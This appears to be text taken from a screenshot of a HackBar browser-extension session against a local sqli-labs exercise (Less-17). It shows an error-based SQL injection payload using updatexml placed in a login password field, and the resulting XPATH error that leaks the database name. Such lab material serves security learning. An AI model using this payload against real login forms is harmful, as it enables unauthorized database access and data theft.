 XPATH syntax error: '~security~'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1/sql/Less-17/
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
uname=admin&passwd=' or updatexml(1,concat(0x7e,(select database()),0x7e),1)#&submit=Submit